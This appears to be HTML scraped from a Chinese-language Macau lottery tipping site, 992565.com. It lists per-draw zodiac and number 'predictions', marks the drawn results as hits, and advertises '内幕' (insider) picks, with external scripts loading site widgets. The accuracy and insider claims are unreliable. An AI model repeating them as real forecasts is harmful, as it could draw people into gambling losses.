	<tr><td>339期九码</td><td>40.35.01.06.10.15.33.44.<span>48</span></td><td>開:马48</td></tr>
	<tr><td>339期九肖</td><td>虎羊蛇鼠猴兔鸡狗<span>马</span></td><td>開:马48</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	<table class="ktt ys">
	
	<tr><td>337期二肖</td><td>羊<span>鸡</span></td><td>開:鸡09</td></tr>
	<tr><td>337期三肖</td><td>羊<span>鸡</span>蛇</td><td>開:鸡09</td></tr>
	<tr><td>337期四肖</td><td>羊<span>鸡</span>蛇龙</td><td>開:鸡09</td></tr>
	<tr><td>337期六肖</td><td>羊<span>鸡</span>蛇龙马狗</td><td>開:鸡09</td></tr>
	<tr><td>337期七肖</td><td>羊<span>鸡</span>蛇龙马狗兔</td><td>開:鸡09</td></tr>
	<tr><td>337期九肖</td><td>羊<span>鸡</span>蛇龙马狗兔牛鼠</td><td>開:鸡09</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>335期三码</td><td>34.47.<span>44</span></td><td>開:狗44</td></tr>
	<tr><td>335期五码</td><td>34.47.<span>44</span>.40.41</td><td>開:狗44</td></tr>
	<tr><td>335期九码</td><td>34.47.<span>44</span>.40.41.21.03.25.26</td><td>開:狗44</td></tr>
	<tr><td>335期三肖</td><td>猴羊<span>狗</span></td><td>開:狗44</td></tr>
	<tr><td>335期四肖</td><td>猴羊<span>狗</span>虎</td><td>開:狗44</td></tr>
	<tr><td>335期六肖</td><td>猴羊<span>狗</span>虎牛鸡</td><td>開:狗44</td></tr>
	<tr><td>335期七肖</td><td>猴羊<span>狗</span>虎牛鸡兔</td><td>開:狗44</td></tr>
	<tr><td>335期九肖</td><td>猴羊<span>狗</span>虎牛鸡兔蛇龙</td><td>開:狗44</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>334期二肖</td><td>鼠<span>猴</span></td><td>開:猴46</td></tr>
	<tr><td>334期三肖</td><td>鼠<span>猴</span>狗</td><td>開:猴46</td></tr>
	<tr><td>334期四肖</td><td>鼠<span>猴</span>狗羊</td><td>開:猴46</td></tr>
	<tr><td>334期六肖</td><td>鼠<span>猴</span>狗羊猪马</td><td>開:猴46</td></tr>
	<tr><td>334期七肖</td><td>鼠<span>猴</span>狗羊猪马牛</td><td>開:猴46</td></tr>
	<tr><td>334期九肖</td><td>鼠<span>猴</span>狗羊猪马牛兔虎</td><td>開:猴46</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>333期四肖</td><td>兔羊鸡<span>鼠</span></td><td>開:鼠06</td></tr>
	<tr><td>333期六肖</td><td>兔羊鸡<span>鼠</span>牛蛇</td><td>開:鼠06</td></tr>
	<tr><td>333期七肖</td><td>兔羊鸡<span>鼠</span>牛蛇虎</td><td>開:鼠06</td></tr>
	<tr><td>333期九肖</td><td>兔羊鸡<span>鼠</span>牛蛇虎狗猪</td><td>開:鼠06</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>332期四肖</td><td>羊狗鼠<span>龙</span></td><td>開:龙26</td></tr>
	<tr><td>332期六肖</td><td>羊狗鼠<span>龙</span>马虎</td><td>開:龙26</td></tr>
	<tr><td>332期七肖</td><td>羊狗鼠<span>龙</span>马虎牛</td><td>開:龙26</td></tr>
	<tr><td>332期九肖</td><td>羊狗鼠<span>龙</span>马虎牛鸡蛇</td><td>開:龙26</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>331期一肖</td><td><span>龙</span></td><td>開:龙26</td></tr>
	<tr><td>331期二肖</td><td><span>龙</span>马</td><td>開:龙26</td></tr>
	<tr><td>331期三肖</td><td><span>龙</span>马猴</td><td>開:龙26</td></tr>
	<tr><td>331期四肖</td><td><span>龙</span>马猴虎</td><td>開:龙26</td></tr>
	<tr><td>331期六肖</td><td><span>龙</span>马猴虎狗猪</td><td>開:龙26</td></tr>
	<tr><td>331期七肖</td><td><span>龙</span>马猴虎狗猪羊</td><td>開:龙26</td></tr>
	<tr><td>331期九肖</td><td><span>龙</span>马猴虎狗猪羊兔牛</td><td>開:龙26</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>330期六肖</td><td>狗牛鼠虎兔<span>马</span></td><td>開:马36</td></tr>
	<tr><td>330期七肖</td><td>狗牛鼠虎兔<span>马</span>蛇</td><td>開:马36</td></tr>
	<tr><td>330期九肖</td><td>狗牛鼠虎兔<span>马</span>蛇猴羊</td><td>開:马36</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>329期六肖</td><td>马猴龙兔<span>牛</span>蛇</td><td>開:牛17</td></tr>
	<tr><td>329期七肖</td><td>马猴龙兔<span>牛</span>蛇猪</td><td>開:牛17</td></tr>
	<tr><td>329期九肖</td><td>马猴龙兔<span>牛</span>蛇猪狗鸡</td><td>開:牛17</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	<table class="ktt ys">
	
	<tr><td>328期九码</td><td>41.32.30.07.12.<span>03</span>.11.10.04</td><td>開:兔03</td></tr>
	<tr><td>328期六肖</td><td>牛狗鼠猪马<span>兔</span></td><td>開:兔03</td></tr>
	<tr><td>328期七肖</td><td>牛狗鼠猪马<span>兔</span>羊</td><td>開:兔03</td></tr>
	<tr><td>328期九肖</td><td>牛狗鼠猪马<span>兔</span>羊猴虎</td><td>開:兔03</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	<table class="ktt ys">
	
	<tr><td>327期四肖</td><td>虎猴猪<span>蛇</span></td><td>開:蛇37</td></tr>
	<tr><td>327期六肖</td><td>虎猴猪<span>蛇</span>龙狗</td><td>開:蛇37</td></tr>
	<tr><td>327期七肖</td><td>虎猴猪<span>蛇</span>龙狗马</td><td>開:蛇37</td></tr>
	<tr><td>327期九肖</td><td>虎猴猪<span>蛇</span>龙狗马鼠羊</td><td>開:蛇37</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	<table class="ktt ys">
	
	<tr><td>326期五码</td><td>30.08.17.04.<span>19</span></td><td>開:猪19</td></tr>
	<tr><td>326期九码</td><td>30.08.17.04.<span>19</span>.03.21.48.38</td><td>開:猪19</td></tr>
	<tr><td>326期六肖</td><td>鼠狗牛虎<span>猪</span>兔</td><td>開:猪19</td></tr>
	<tr><td>326期七肖</td><td>鼠狗牛虎<span>猪</span>兔鸡</td><td>開:猪19</td></tr>
	<tr><td>326期九肖</td><td>鼠狗牛虎<span>猪</span>兔鸡马龙</td><td>開:猪19</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	<table class="ktt ys">
	
	<tr><td>325期三肖</td><td>龙马<span>虎</span></td><td>開:虎04</td></tr>
	<tr><td>325期四肖</td><td>龙马<span>虎</span>兔</td><td>開:虎04</td></tr>
	<tr><td>325期六肖</td><td>龙马<span>虎</span>兔羊鼠</td><td>開:虎04</td></tr>
	<tr><td>325期七肖</td><td>龙马<span>虎</span>兔羊鼠蛇</td><td>開:虎04</td></tr>
	<tr><td>325期九肖</td><td>龙马<span>虎</span>兔羊鼠蛇牛狗</td><td>開:虎04</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>324期三码</td><td>21.<span>15</span>.37</td><td>開:兔15</td></tr>
	<tr><td>324期五码</td><td>21.<span>15</span>.37.19.05</td><td>開:兔15</td></tr>
	<tr><td>324期九码</td><td>21.<span>15</span>.37.19.05.34.18.44.47</td><td>開:兔15</td></tr>
	<tr><td>324期二肖</td><td>鸡<span>兔</span></td><td>開:兔15</td></tr>
	<tr><td>324期三肖</td><td>鸡<span>兔</span>蛇</td><td>開:兔15</td></tr>
	<tr><td>324期四肖</td><td>鸡<span>兔</span>蛇猪</td><td>開:兔15</td></tr>
	<tr><td>324期六肖</td><td>鸡<span>兔</span>蛇猪牛猴</td><td>開:兔15</td></tr>
	<tr><td>324期七肖</td><td>鸡<span>兔</span>蛇猪牛猴鼠</td><td>開:兔15</td></tr>
	<tr><td>324期九肖</td><td>鸡<span>兔</span>蛇猪牛猴鼠狗羊</td><td>開:兔15</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>322期三肖</td><td>猴猪<span>羊</span></td><td>開:羊47</td></tr>
	<tr><td>322期四肖</td><td>猴猪<span>羊</span>鸡</td><td>開:羊47</td></tr>
	<tr><td>322期六肖</td><td>猴猪<span>羊</span>鸡蛇龙</td><td>開:羊47</td></tr>
	<tr><td>322期七肖</td><td>猴猪<span>羊</span>鸡蛇龙兔</td><td>開:羊47</td></tr>
	<tr><td>322期九肖</td><td>猴猪<span>羊</span>鸡蛇龙兔狗马</td><td>開:羊47</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>320期九肖</td><td>牛狗猴猪羊兔马鼠<span>虎</span></td><td>開:虎28</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>319期六肖</td><td>猪羊猴兔蛇<span>鸡</span></td><td>開:鸡45</td></tr>
	<tr><td>319期七肖</td><td>猪羊猴兔蛇<span>鸡</span>虎</td><td>開:鸡45</td></tr>
	<tr><td>319期九肖</td><td>猪羊猴兔蛇<span>鸡</span>虎牛龙</td><td>開:鸡45</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>318期五码</td><td>03.13.33.08.<span>06</span></td><td>開:鼠06</td></tr>
	<tr><td>318期九码</td><td>03.13.33.08.<span>06</span>.24.04.17.26</td><td>開:鼠06</td></tr>
	<tr><td>318期六肖</td><td>兔蛇鸡狗<span>鼠</span>马</td><td>開:鼠06</td></tr>
	<tr><td>318期七肖</td><td>兔蛇鸡狗<span>鼠</span>马虎</td><td>開:鼠06</td></tr>
	<tr><td>318期九肖</td><td>兔蛇鸡狗<span>鼠</span>马虎牛龙</td><td>開:鼠06</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
	<tr><td>317期三肖</td><td>狗猪<span>鼠</span></td><td>開:鼠18</td></tr>
	<tr><td>317期四肖</td><td>狗猪<span>鼠</span>蛇</td><td>開:鼠18</td></tr>
	<tr><td>317期六肖</td><td>狗猪<span>鼠</span>蛇羊猴</td><td>開:鼠18</td></tr>
	<tr><td>317期七肖</td><td>狗猪<span>鼠</span>蛇羊猴马</td><td>開:鼠18</td></tr>
	<tr><td>317期九肖</td><td>狗猪<span>鼠</span>蛇羊猴马兔鸡</td><td>開:鼠18</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	
	<tr><td>314期二肖</td><td>猴<span>羊</span></td><td>開:羊23</td></tr>
	<tr><td>314期三肖</td><td>猴<span>羊</span>猪</td><td>開:羊23</td></tr>
	<tr><td>314期四肖</td><td>猴<span>羊</span>猪马</td><td>開:羊23</td></tr>
	<tr><td>314期六肖</td><td>猴<span>羊</span>猪马鸡蛇</td><td>開:羊23</td></tr>
	<tr><td>314期七肖</td><td>猴<span>羊</span>猪马鸡蛇兔</td><td>開:羊23</td></tr>
	<tr><td>314期九肖</td><td>猴<span>羊</span>猪马鸡蛇兔鼠牛</td><td>開:羊23</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	
	<tr><td>313期七肖</td><td>猪鸡狗羊马兔<span>龙</span></td><td>開:龙38</td></tr>
	<tr><td>313期九肖</td><td>猪鸡狗羊马兔<span>龙</span>猴虎</td><td>開:龙38</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	
	<tr><td>312期六肖</td><td>羊猴牛狗蛇<span>龙</span></td><td>開:龙14</td></tr>
	<tr><td>312期七肖</td><td>羊猴牛狗蛇<span>龙</span>鼠</td><td>開:龙14</td></tr>
	<tr><td>312期九肖</td><td>羊猴牛狗蛇<span>龙</span>鼠鸡兔</td><td>開:龙14</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	
	<tr><td>311期九肖</td><td>鸡牛龙马羊鼠狗猪<span>蛇</span></td><td>開:蛇37</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->


	<table class="ktt ys">
	
	<tr><td>310期一码</td><td><span>16</span></td><td>開:虎16</td></tr>
	<tr><td>310期三码</td><td><span>16</span>.02.22</td><td>開:虎16</td></tr>
	<tr><td>310期五码</td><td><span>16</span>.02.22.11.07</td><td>開:虎16</td></tr>
	<tr><td>310期九码</td><td><span>16</span>.02.22.11.07.32.21.27.42</td><td>開:虎16</td></tr>
	<tr><td>310期一肖</td><td><span>虎</span></td><td>開:虎16</td></tr>
	<tr><td>310期二肖</td><td><span>虎</span>龙</td><td>開:虎16</td></tr>
	<tr><td>310期三肖</td><td><span>虎</span>龙猴</td><td>開:虎16</td></tr>
	<tr><td>310期四肖</td><td><span>虎</span>龙猴羊</td><td>開:虎16</td></tr>
	<tr><td>310期六肖</td><td><span>虎</span>龙猴羊猪狗</td><td>開:虎16</td></tr>
	<tr><td>310期七肖</td><td><span>虎</span>龙猴羊猪狗鸡</td><td>開:虎16</td></tr>
	<tr><td>310期九肖</td><td><span>虎</span>龙猴羊猪狗鸡兔鼠</td><td>開:虎16</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->


	

	
	
	
	
	



<table border="1" width="100%" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" bordercolor="#D4D4D4" style="border-collapse: collapse">
	<tbody>
		<tr>
			<td class="center f13 black l150" height="29" align="center" bgcolor="#FFFF00" style="background-color: #FFFF00">
			<font size="4">
			<span style="background-color: #FFFF00">
			<b><font color="#FFFF00" face="微软雅黑">
			<a target="_blank" href="./jzt1.html" style="text-decoration: none">
			<font color="#FF0000">请点击查看💥①肖①码💥更多历史记录</font></a></font></b></span></font></td>
		</tr>
</table>


</div> 
</div>
</div>
<!--七尾开始 --> 
<div class="box">
		
		
<script>load_hp1();</script>		
		
		
</div>		
<div class="bt">澳门金光佛<font color="#FFFFFF">╠小白⑤尾╣</font><font color="#00FFFF">992565.com</font></div>
<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script><!--  -->

<table class="thedz ys">
 <!--<tr><td><script>document.write(am_no)</script>期：<font color="#027124">小白⑤尾</font><script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/213544/ziliao.gif' height='30px' width='100px'></a>")</script><font color="#FF0000">开:發00准</font></td></tr><!--  -->




    <tr><td>032期：<font color="#027124">小白⑤尾</font>╠$-$-$-$-$╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
    <tr><td>031期：<font color="#027124">小白⑤尾</font>╠1-3-4-7-8╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->
    <tr><td>030期：<font color="#027124">小白⑤尾</font>╠<span>1</span>-2-3-6-8╣<font color="#FF0000">开:牛41准</font></td></tr><!--  -->

</table>

   <!-- <tr><td>1111期：<font color="#027124">小白⑤尾</font>╠$-$-$-$-$╣<font color="#FF0000">开:發00准</font></td></tr><!--  -->







		
<div class="bt">澳门金光佛<font color="#FFFFFF">╠天地两肖╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
		
<tr><td><font color="#0000FF">天肖:兔牛猪猴马龙💥地肖:虎鼠狗鸡羊蛇</font></td></tr>	


<tr><td>031期：<font color="#027124">天地两肖</font>╠天肖+狗鸡╣<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>030期：<font color="#027124">天地两肖</font>╠地肖+兔<span>牛</span>╣<font color="#FF0000">开:牛41准</font></td></tr>
<tr><td>029期：<font color="#027124">天地两肖</font>╠天肖+羊虎╣<font color="#FF0000">开:蛇01</font>错</td></tr>
<tr><td>028期：<font color="#027124">天地两肖</font>╠<span>天肖</span>+鼠狗╣<font color="#FF0000">开:兔03准</font></td></tr>
<tr><td>027期：<font color="#027124">天地两肖</font>╠<span>地肖</span>+牛马╣<font color="#FF0000">开:鸡45准</font></td></tr>
<tr><td>026期：<font color="#027124">天地两肖</font>╠<span>天肖</span>+狗羊╣<font color="#FF0000">开:猪19准</font></td></tr>
<tr><td>025期：<font color="#027124">天地两肖</font>╠<span>地肖</span>+马猪╣<font color="#FF0000">开:蛇37准</font></td></tr>
</table>




<div class="box">

<div class="bt">澳门金光佛<font color="#FFFFFF">╠澳门挂牌╣</font><font color="#00FFFF">992565.com</font></div>


<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/amgp.jpg?183-553914/1/202413"></script>


<div class="ys">
<table width="100%" border="1" style="font-weight:700;border:1px solid #e5e5e5;font-family:微软雅黑;text-align: center;font-size: 11pt;border-collapse:collapse">        



<!--
<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">000期挂牌【资料更新】</font><br>
<font color="#0000FF">解释：资料更新中</font><br>
<font color="#800000">综合：资料更新中</font>
</td></tr>
<!--  -->

<tr><td style="text-align: left;line-height:20px">
<font color="#FF0000">031期挂牌【资料更新】</font><br>
<font color="#0000FF">解释：资料更新中</font><br>
<font color="#800000">综合：资料更新中</font>
</td></tr>
<!--  -->












</table>
</div>    

<!--  -->




<div class="bt">澳门金光佛<font color="#FFFFFF">╠好站推荐╣</font><font color="#00FFFF">992565.com</font></div>

<div class="a88">
<table class="thedz">

<script>load_link3()</script>

 
     
    
<div class="bt">澳门金光佛<font color="#FFFFFF">╠24码中特╣</font><font color="#00FFFF">992565.com</font></div>  

<!--<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script><!--  -->
  <table id="yyyy" class="thedz ys">
  
 <!--<tr><td style="background-color: #CCCCFF">314期：内幕24码中特</font><font color="#FF0000">开:發00准</font><br></td></tr>
<tr><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/213544/ziliao.gif' height='25px' width='150px'></a>")</script></td></tr><!--  -->

<tr><td style="background-color: #CCCCFF">031期：内幕24码中特<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>02.03.06.07.09.10.11.12.14.19.26.27 <br>
		29.30.31.34.38.39.41.43.46.47.48.49</td></tr>

<tr><td style="background-color: #CCCCFF">030期：内幕24码中特<font color="#FF0000">开:牛41</font>错</td></tr>
<tr><td>03.04.06.07.09.13.16.18.19.20.21.25 <br>
		27.28.29.30.32.34.36.40.42.43.44.47</td></tr>

<tr><td style="background-color: #CCCCFF">029期：内幕24码中特<font color="#FF0000">开:蛇01</font>错</td></tr>
<tr><td>02.03.12.13.14.15.16.18.20.23.24.26 <br>
		28.29.31.32.36.39.40.42.43.44.45.48</td></tr>

<tr><td style="background-color: #CCCCFF">028期：内幕24码中特<font color="#FF0000">开:兔03准</font></td></tr>
<tr><td>01.02.<span>03</span>.04.06.08.09.10.12.13.20.22 <br>
		25.29.31.34.35.36.38.39.43.44.46.47</td></tr>

<tr><td style="background-color: #CCCCFF">027期：内幕24码中特<font color="#FF0000">开:鸡45准</font></td></tr>
<tr><td>02.04.05.09.12.15.16.20.22.27.28.29 <br>
		30.34.35.36.37.40.42.43.44.<span>45</span>.46.48</td></tr>


<tr><td style="background-color: #CCCCFF">026期：内幕24码中特<font color="#FF0000">开:猪19准</font></td></tr>
<tr><td>02.03.04.08.09.10.12.13.15.18.<span>19</span>.21 <br>
		23.24.26.27.30.32.34.35.37.39.42.44</td></tr>





</table>

   <!-- 
<tr><td style="background-color: #CCCCFF">281期：内幕24码中特<font color="#FF0000">开:發00准</font></td></tr>
<tr><td>$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$ <br>
		$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</td></tr>





<!-- $$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$ -->

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>



<div id="mmmm"></div>





<img class="lazyload" loading="lazy" data-original="/blob/2025/0415/5f8adb6f9c9cfd1f1bd3dd93ef543ed2" width="100%" border="0" /><!--  -->



<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF">



<!--每期结束-->
<tbody><tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">`)</script><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">研究生网</font><font color="#000000">→原创</font><font color="#FFFF00"><span style="background-color: #000000">╠神奇三码╣</span></font><font color="#000000">已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tbody><tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/01.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">风烛悴月</font><font color="#000000">→原创╠七肖中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/02.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">乌舅金奴</font><font color="#000000">→原创╠单双中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/03.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">素颜男神</font><font color="#000000">→原创╠两国中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/04.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">匪我思存</font><font color="#000000">→原创╠绝杀十码╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/05.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">圣诞狂欢</font><font color="#000000">→原创╠三头中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/06.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">罗马王牌</font><font color="#000000">→原创╠肉菜草肖╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/07.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">山間一遇</font><font color="#000000">→原创╠左右生肖╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/08.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">冰壶玉尺</font><font color="#000000">→原创╠天地中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/09.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">英雄本色</font><font color="#000000">→原创╠三字平特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/10.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">枫露甜酒</font><font color="#000000">→原创╠琴棋书画╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/11.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">胁肩谄笑</font><font color="#000000">→原创╠四头中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/12.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">嘛婚唇哄</font><font color="#000000">→原创╠五段中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/13.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">空谷幽兰</font><font color="#000000">→原创╠八肖中特╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/14.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">怪咖青年</font><font color="#000000">→原创╠合数单双╣已公開</font></a></span></td>
</tr>
<!--每期结束-->
<tr>
<td class="center f13 black l150">
<span style="font-size: 14pt; ">
<a target="_blank" class="noline" style="text-decoration: none" href="/gsb/15.html"><font color="#000000">
<script>document.write(am_no)</script>期:</font><font color="#000000">四海为家</font><font color="#000000">→原创╠</font><font color="#FF0000"><span style="background-color: #FFFF00">阴阳中特</span></font><font color="#000000">╣已公開</font></a></span></td>
</tr>

</tbody></table>

 </div>





		
  <div class="bt">澳门金光佛<font color="#FFFFFF">╠三头中特╣</font><font color="#00FFFF">992565.com</font></div>
  <table class="thedz ys">


	<tr><td>032期：<font color="#027124">三头中特</font>╠$.$.$头╣<font color="#FF0000">开:發00准</font></td></tr>
	<tr><td>031期：<font color="#027124">三头中特</font>╠2.3.4头╣<font color="#FF0000">开:發00准</font></td></tr>
	<tr><td>030期：<font color="#027124">三头中特</font>╠0.1.<span>4</span>头╣<font color="#FF0000">开:牛41准</font></td></tr>
	</table>



<script>load_hp2();</script>









<div class="bt">澳门金光佛<font color="#FFFFFF">╠八肖中特╣</font><font color="#00FFFF">992565.com</font></div>
<table class="thedz ys">
<!--<tr><td style="line-height: normal;" align="center"><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00'><font color='#FF0000'>点击注册领取精准八肖中特公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</font></span></a>")</script></b></td></tr><!--  -->

